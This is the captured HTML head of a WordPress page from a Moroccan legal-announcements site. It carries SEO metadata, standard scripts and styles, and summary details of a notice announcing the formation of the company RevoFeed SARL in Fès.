

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://annoncelegale.flasheconomie.com/revofeed/
body_size: 32281
content:
<!DOCTYPE html>
<html lang="fr-FR"
	prefix="og: https://ogp.me/ns#"  prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8" />
<link rel="pingback" href="https://annoncelegale.flasheconomie.com/xmlrpc.php" />
<title>RevoFeed | | Le Journal d&#039;Annonces Légales du Maroc</title>
<meta property="og:title" content="RevoFeed - Le Journal d&#039;Annonces Légales du Maroc"/>
<meta property="og:type" content="article"/>
<meta property="og:description" content="2065-14C7 RevoFeed Société à responsabilité limitée SARL Siège Social : 13 Rue Abdelkrim Benjelloun"/>
<meta property="og:url" content="https://annoncelegale.flasheconomie.com/revofeed/"/>
<meta property="og:site_name" content="Le Journal d&#039;Annonces Légales du Maroc"/>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- All In One SEO Pack Pro 3.5.2[215,282] -->
<!-- Information de débogage&nbsp;:: APJEHKEJQT0QRTVU9SJ3MUBM8DC -->
<meta name="description"  content="2065-14C7 RevoFeed Société à responsabilité limitée SARL Siège Social : 13 Rue Abdelkrim Benjelloun immeuble Achraf 1er Etage N°11 Fès Capital Social : 100000" />

<meta name="keywords"  content="revofeed,constitution,création de société,création de société fes,annonce legale,annonce légale,annonces légales,annonce legale création,constitutions" />

<script type="application/ld+json" class="aioseop-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://annoncelegale.flasheconomie.com/#organization","url":"https://annoncelegale.flasheconomie.com/","name":"FLASH ECONOMIE","sameAs":[],"logo":{"@type":"ImageObject","@id":"https://annoncelegale.flasheconomie.com/#logo","url":"https://annoncelegale.flasheconomie.com/wp-content/uploads/2021/04/annonces-legales-logo.png","caption":""},"image":{"@id":"https://annoncelegale.flasheconomie.com/#logo"},"contactPoint":{"@type":"ContactPoint","telephone":"+0522203031","contactType":"customer support"}},{"@type":"WebSite","@id":"https://annoncelegale.flasheconomie.com/#website","url":"https://annoncelegale.flasheconomie.com/","name":"Le Journal d&#039;Annonces Légales du Maroc","publisher":{"@id":"https://annoncelegale.flasheconomie.com/#organization"}},{"@type":"WebPage","@id":"https://annoncelegale.flasheconomie.com/revofeed/#webpage","url":"https://annoncelegale.flasheconomie.com/revofeed/","inLanguage":"fr-FR","name":"RevoFeed","isPartOf":{"@id":"https://annoncelegale.flasheconomie.com/#website"},"breadcrumb":{"@id":"https://annoncelegale.flasheconomie.com/revofeed/#breadcrumblist"},"datePublished":"2023-01-09T11:33:15+01:00","dateModified":"2023-01-09T11:33:15+01:00"},{"@type":"Article","@id":"https://annoncelegale.flasheconomie.com/revofeed/#article","isPartOf":{"@id":"https://annoncelegale.flasheconomie.com/revofeed/#webpage"},"author":{"@id":"https://annoncelegale.flasheconomie.com/author/amaryam/#author"},"headline":"RevoFeed","datePublished":"2023-01-09T11:33:15+01:00","dateModified":"2023-01-09T11:33:15+01:00","commentCount":0,"mainEntityOfPage":{"@id":"https://annoncelegale.flasheconomie.com/revofeed/#webpage"},"publisher":{"@id":"https://annoncelegale.flasheconomie.com/#organization"},"articleSection":"Constitutions, annonce légale, annonce legale création, annonces légales, CONSTITUTION, Création de société, création de société fes, RevoFeed"},{"@type":"Person","@id":"https://annoncelegale.flasheconomie.com/author/amaryam/#author","name":"Maryam ABOULHASSANE","sameAs":[],"image":{"@type":"ImageObject","@id":"https://annoncelegale.flasheconomie.com/#personlogo","url":"https://secure.gravatar.com/avatar/cfe0ebee1634be6176614df9b3088c2e32eaa88908dd2e6c126f6a7e74a5e482?s=96&d=robohash&r=g","width":96,"height":96,"caption":"Maryam ABOULHASSANE"}},{"@type":"BreadcrumbList","@id":"https://annoncelegale.flasheconomie.com/revofeed/#breadcrumblist","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://annoncelegale.flasheconomie.com/","url":"https://annoncelegale.flasheconomie.com/","name":"Annonces légales du Maroc et bulletin officiel"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://annoncelegale.flasheconomie.com/revofeed/","url":"https://annoncelegale.flasheconomie.com/revofeed/","name":"RevoFeed"}}]}]}</script>
<link rel="canonical" href="https://annoncelegale.flasheconomie.com/revofeed/" />
<meta property="og:type" content="activity" />
<meta property="og:title" content="RevoFeed | | Le Journal d&#039;Annonces Légales du Maroc" />
<meta property="og:description" content="2065-14C7 RevoFeed Société à responsabilité limitée SARL Siège Social : 13 Rue Abdelkrim Benjelloun immeuble Achraf 1er Etage N°11 Fès Capital Social : 100000 dirhams. Numéro R.C : 72991 FES." />
<meta property="og:url" content="https://annoncelegale.flasheconomie.com/revofeed/" />
<meta property="og:site_name" content="Le Journal d&#039;Annonces Légales du Maroc" />
<meta property="og:image" content="https://annoncelegale.flasheconomie.com/wp-content/plugins/all-in-one-seo-pack-pro/images/default-user-image.png" />
<meta property="og:image:secure_url" content="https://annoncelegale.flasheconomie.com/wp-content/plugins/all-in-one-seo-pack-pro/images/default-user-image.png" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="RevoFeed | | Le Journal d&#039;Annonces Légales du Maroc" />
<meta name="twitter:description" content="2065-14C7 RevoFeed Société à responsabilité limitée SARL Siège Social : 13 Rue Abdelkrim Benjelloun immeuble Achraf 1er Etage N°11 Fès Capital Social : 100000 dirhams. Numéro R.C : 72991 FES." />
<meta name="twitter:image" content="https://annoncelegale.flasheconomie.com/wp-content/plugins/all-in-one-seo-pack-pro/images/default-user-image.png" />
<!-- All In One SEO Pack Pro -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Le Journal d&#039;Annonces Légales du Maroc &raquo; Flux" href="https://annoncelegale.flasheconomie.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Le Journal d&#039;Annonces Légales du Maroc &raquo; Flux des commentaires" href="https://annoncelegale.flasheconomie.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/annoncelegale.flasheconomie.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://annoncelegale.flasheconomie.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='dashicons-css' href='https://annoncelegale.flasheconomie.com/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://annoncelegale.flasheconomie.com/wp-includes/css/admin-bar.min.css' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://annoncelegale.flasheconomie.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='taqyeem-buttons-style-css' href='https://annoncelegale.flasheconomie.com/wp-content/plugins/taqyeem-buttons/assets/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='taqyeem-style-css' href='https://annoncelegale.flasheconomie.com/wp-content/plugins/taqyeem/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-style-css' href='https://annoncelegale.flasheconomie.com/wp-content/themes/sahifa/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-ilightbox-skin-css' href='https://annoncelegale.flasheconomie.com/wp-content/themes/sahifa/css/ilightbox/dark-skin/skin.css' type='text/css' media='all' />
<link rel='stylesheet' id='Droid+Sans-css' href='https://fonts.googleapis.com/css?family=Droid+Sans%3Aregular%2C700' type='text/css' media='all' />
<link rel='stylesheet' id='cf7cf-style-css' href='https://annoncelegale.flasheconomie.com/wp-content/plugins/cf7-conditional-fields/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='arm_front_css-css' href='https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/css/arm_front.css' type='text/css' media='all' />
<link rel='stylesheet' id='arm_form_style_css-css' href='https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/css/arm_form_style.css' type='text/css' media='all' />
<link rel='stylesheet' id='arm_fontawesome_css-css' href='https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/css/arm-font-awesome.css' type='text/css' media='all' />
<link rel='stylesheet' id='arm_front_components_base-controls-css' href='https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/assets/css/front/components/_base-controls.css' type='text/css' media='all' />
<link rel='stylesheet' id='arm_front_components_form-style_base-css' href='https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/assets/css/front/components/form-style/_base.css' type='text/css' media='all' />
<link rel='stylesheet' id='arm_front_components_form-style__arm-style-default-css' href='https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/assets/css/front/components/form-style/_arm-style-default.css' type='text/css' media='all' />
<link rel='stylesheet' id='arm_front_component_css-css' href='https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/assets/css/front/arm_front.css' type='text/css' media='all' />
<link rel='stylesheet' id='arm_bootstrap_all_css-css' href='https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/bootstrap/css/bootstrap_all.css' type='text/css' media='all' />
<script type="text/javascript" data-cfasync="false" src="https://annoncelegale.flasheconomie.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://annoncelegale.flasheconomie.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://annoncelegale.flasheconomie.com/wp-content/plugins/taqyeem/js/tie.js" id="taqyeem-main-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/js/jquery.bpopup.min.js" id="arm_bpopup-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/bootstrap/js/bootstrap.min.js" id="arm_bootstrap_js-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/js/arm_common.js" id="arm_common_js-js"></script>
<link rel="https://api.w.org/" href="https://annoncelegale.flasheconomie.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://annoncelegale.flasheconomie.com/wp-json/wp/v2/posts/30771" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://annoncelegale.flasheconomie.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://annoncelegale.flasheconomie.com/?p=30771' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://annoncelegale.flasheconomie.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fannoncelegale.flasheconomie.com%2Frevofeed%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://annoncelegale.flasheconomie.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fannoncelegale.flasheconomie.com%2Frevofeed%2F&#038;format=xml" />
